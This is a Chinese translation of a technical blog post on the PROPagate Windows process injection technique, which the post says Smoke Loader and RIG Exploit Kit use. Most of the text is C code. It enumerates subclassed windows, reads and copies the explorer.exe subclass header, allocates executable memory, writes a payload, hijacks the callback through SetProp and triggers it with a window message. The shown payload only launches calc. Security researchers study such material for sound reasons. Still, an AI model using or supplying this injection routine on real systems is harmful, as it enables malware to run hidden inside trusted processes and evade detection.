Windows进程注入技术之PROPagate篇
原文:https://modexp.wordpress.com/2018/08/23/process-injection-propagate/
简介
2017年10月,Hexacorn公司的安全研究人员Adam发表了一篇文章,详细介绍了一种名为PROPagate的新型进程注入技术。他在这篇文章中指出,任何使用子类化窗口的进程都有可能在无需创建新线程的情况下执行代码。我们知道,在远程进程中创建新线程通常是一种非常可疑的行为:恶意软件为了逃避检测,通常会利用这种方法将其自身部署到合法进程的内存空间中。
PROPagate注入技术的工作方式通常是插入新的子类头部,或修改现有的、其中包含可以从另一个进程控制的回调函数的子类头部。我们可以使用SetProp API来更新子类窗口,这与使用SetWindowLong/SetWindowLongPtr API来更新Windows回调过程是非常相似的。在这篇文章中,我们不仅会介绍PROPagate注入技术的工作原理,同时,还会说明这种注入方法相较其他方法的优越之处。截至2018年8月,该注入技术已经被应用到了Smoke Loader和RIG Exploit Kit中。
枚举窗口
Windows资源管理器广泛使用子类化窗口,并且通常以中等完整性级别运行它们,使得登录用户无需启用任何权限即可访问相应窗口的进程空间。鉴于此,Windows资源管理器更有可能成为该方法的注入目标。不过,攻击者仍然需要寻找相应的子类头部,因此,在注入到Windows资源管理器之前,首先需要寻找现有的窗口对象及其属性。
Microsoft Windows提供了许多可用于发现窗口对象的简单API,例如:
- EnumWindows/EnumDesktopWindows
- EnumChildWindows
- EnumProps/EnumPropsEx
我们可以使用以下步骤在explorer.exe中查找有效的子类头部:
- 调用EnumWindows函数
- 从EnumWindowsProc函数中调用EnumChildWindows函数
- 从EnumChildWindowsProc函数中调用EnumProps函数
- 从EnumPropsProc函数中使用参数"UxSubclassInfo"调用GetProp函数,以获得窗口句柄
- 如果GetProp函数返回有效句柄,则将其视为一个潜在的注入向量
以下代码片段摘自enumprop,其作用非常简单:收集子类窗口列表,并在控制台窗口中显示相关信息。
typedef struct _win_props_t {
  DWORD  dwPid;
  WCHAR  ImageName[MAX_PATH];
  HANDLE hProperty;
  HWND   hParentWnd;
  HWND   hChildWnd;
  WCHAR  ParentClassName[MAX_PATH];
  WCHAR  ChildClassName[MAX_PATH];
} WINPROPS, *PWINPROPS;

// callback for property list
BOOL CALLBACK PropEnumProc(HWND hwnd,
  LPCTSTR lpszString, HANDLE hData)
{
    WINPROPS wp;
    HANDLE   hp;

    hp = GetProp(hwnd, L"UxSubclassInfo");
    if(hp==NULL) hp = GetProp(hwnd, L"CC32SubclassInfo");

    if(hp != NULL) {
      ZeroMemory(&wp, sizeof(wp));

      GetWindowThreadProcessId(hwnd, &wp.dwPid);

      wp.hProperty  = hp;
      wp.hChildWnd  = hwnd;
      wp.hParentWnd = GetParent(hwnd);

      GetClassName(wp.hParentWnd, wp.ParentClassName, MAX_PATH);
      GetClassName(hwnd, wp.ChildClassName, MAX_PATH);
      GetProcessImageName(wp.dwPid, wp.ImageName, MAX_PATH);

      // if not already saved
      if(!IsEntry(&wp)) {
        windows.push_back(wp);
      }
    }
    return TRUE;
}

// callback for child windows
BOOL CALLBACK EnumChildProc(HWND hwnd, LPARAM lParam) {
    EnumProps(hwnd, PropEnumProc);

    return TRUE;
}

// callback for parent windows
BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {
    EnumChildWindows(hwnd, EnumChildProc, 0);
    EnumProps(hwnd, PropEnumProc);

    return TRUE;
}

下图展示的是enumprop在64位版本的Windows 7上的运行结果。

如您所见,有很多的类都可以用于执行代码,但是,只需利用其中一个类就可以了。其中,通用于Windows 7和Windows 10的父类和子类分别是“Progman”和“SHELLDLL_DefView”。
子类头部
上图中的子类头部值,实际上就是Windows资源管理器进程空间内的虚拟内存地址。
Windows通过如下所示的一组结构体来跟踪子类窗口的回调过程。其中,我们感兴趣的字段为CallArray字段,因为这里可以存储指向内存中有效载荷的指针。需要注意的是,对于这些找到的原始头部,根本无需修改,相反,我们直接将原始头部复制到新的内存位置,用指向内存中的有效载荷的指针更新CallArray字段,并通过Windows消息触发有效载荷的执行即可。
typedef struct _SUBCLASS_CALL {
  SUBCLASSPROC pfnSubclass;    // subclass procedure
  WPARAM       uIdSubclass;    // unique subclass identifier
  DWORD_PTR    dwRefData;      // optional ref data
} SUBCLASS_CALL, PSUBCLASS_CALL;

typedef struct _SUBCLASS_FRAME {
  UINT                    uCallIndex;   // index of next callback to call
  UINT                    uDeepestCall; // deepest uCallIndex on stack
  struct _SUBCLASS_FRAME  *pFramePrev;  // previous subclass frame pointer
  struct _SUBCLASS_HEADER *pHeader;     // header associated with this frame
} SUBCLASS_FRAME, PSUBCLASS_FRAME;

typedef struct _SUBCLASS_HEADER {
  UINT           uRefs;        // subclass count
  UINT           uAlloc;       // allocated subclass call nodes
  UINT           uCleanup;     // index of call node to clean up
  DWORD          dwThreadId;   // thread id of window we are hooking
  SUBCLASS_FRAME *pFrameCur;   // current subclass frame pointer
  SUBCLASS_CALL  CallArray[1]; // base of packed call node array
} SUBCLASS_HEADER, *PSUBCLASS_HEADER;
子类的回调函数
用于有效载荷的函数原型应该与我们要替换的回调函数相匹配,否则的话,主机进程执行完成后就有可能会发生崩溃。当然,最终是否崩溃主要取决于调用约定和传递给回调函数的参数的数量。
typedef LRESULT (CALLBACK *SUBCLASSPROC)(
   HWND      hWnd,
   UINT      uMsg,
   WPARAM    wParam,
   LPARAM    lParam,
   UINT_PTR  uIdSubclass,
   DWORD_PTR dwRefData);
有效载荷需要使用相同数量的参数和相同的调用约定。除此之外,如果不希望多次调用该函数的话,那么,就应该只根据传入的Windows消息来执行该函数。在这里,我使用的是WM_CLOSE,但消息本身是无关紧要的,因为它永远也不会被处理。实际上,它只是一种用来了解该函数是否为第一次调用的手段。
LRESULT CALLBACK SubclassProc(HWND hWnd, UINT uMsg, WPARAM wParam,
  LPARAM lParam, UINT_PTR uIdSubclass, DWORD_PTR dwRefData)
{
    // ignore messages other than WM_CLOSE
    if (uMsg != WM_CLOSE) return 0;

    WinExec_t pWinExec;
    DWORD     szWinExec[2],
              szCalc[2];

    // WinExec
    szWinExec[0]=0x456E6957;
    szWinExec[1]=0x00636578;

    // calc
    szCalc[0] = 0x636C6163;
    szCalc[1] = 0;

    pWinExec = (WinExec_t)xGetProcAddress(szWinExec);
    if(pWinExec != NULL) {
      pWinExec((LPSTR)szCalc, SW_SHOW);
    }
    return 0;
}
需要注意的是,Smoke Loader似乎组合使用了WM_NOTIFY和WM_PAINT来触发有效载荷,实际上,这并非必要,并且可能导致代码被多次执行。如果它没有多次执行的话,只能说明它使用了mutex名称或其他机制来防止这种情况。
完整的函数代码
下面是用于把位置无关代码(PIC)注入到explorer.exe的函数的完整代码。它适用于Windows 7和Windows 10,但是,由于没有这里进行错误检查,因此,可能导致explorer.exe崩溃或其他一些意想不到的行为。
VOID propagate(LPVOID payload, DWORD payloadSize) {
    HANDLE          hp, p;
    DWORD           id;
    HWND            pwh, cwh;
    SUBCLASS_HEADER sh;
    LPVOID          psh, pfnSubclass;
    SIZE_T          rd,wr;

    // 1. Obtain the parent window handle
    pwh = FindWindow(L"Progman", NULL);

    // 2. Obtain the child window handle
    cwh = FindWindowEx(pwh, NULL, L"SHELLDLL_DefView", NULL);

    // 3. Obtain the handle of subclass header
    p = GetProp(cwh, L"UxSubclassInfo");

    // 4. Obtain the process id for the explorer.exe
    GetWindowThreadProcessId(cwh, &id);

    // 5. Open explorer.exe
    hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, id);

    // 6. Read the contents of current subclass header
    ReadProcessMemory(hp, (LPVOID)p, &sh, sizeof(sh), &rd);

    // 7. Allocate RW memory for a new subclass header
    psh = VirtualAllocEx(hp, NULL, sizeof(sh),
        MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

    // 8. Allocate RWX memory for the payload
    pfnSubclass = VirtualAllocEx(hp, NULL, payloadSize,
        MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

    // 9. Write the payload to memory
    WriteProcessMemory(hp, pfnSubclass,
        payload, payloadSize, &wr);

    // 10. Set the pfnSubclass field to payload address, and write
    //    back to process in new area of memory
    sh.CallArray[0].pfnSubclass = (SUBCLASSPROC)pfnSubclass;
    WriteProcessMemory(hp, psh, &sh, sizeof(sh), &wr);

    // 11. update the subclass procedure with SetProp
    SetProp(cwh, L"UxSubclassInfo", psh);

    // 12. Trigger the payload via a windows message
    PostMessage(cwh, WM_CLOSE, 0, 0);

    // 13. Restore original subclass header
    SetProp(cwh, L"UxSubclassInfo", p);

    // 14. free memory and close handles
    VirtualFreeEx(hp, psh, 0, MEM_DECOMMIT | MEM_RELEASE);
    VirtualFreeEx(hp, pfnSubclass, 0, MEM_DECOMMIT | MEM_RELEASE);

    CloseHandle(hp);
}
小结
因为不是所有进程都具有子类窗口,因此,本文介绍的这种注入方法大部分都与explorer.exe有关。最后,大家可以从这里下载弹计算器的PoC代码。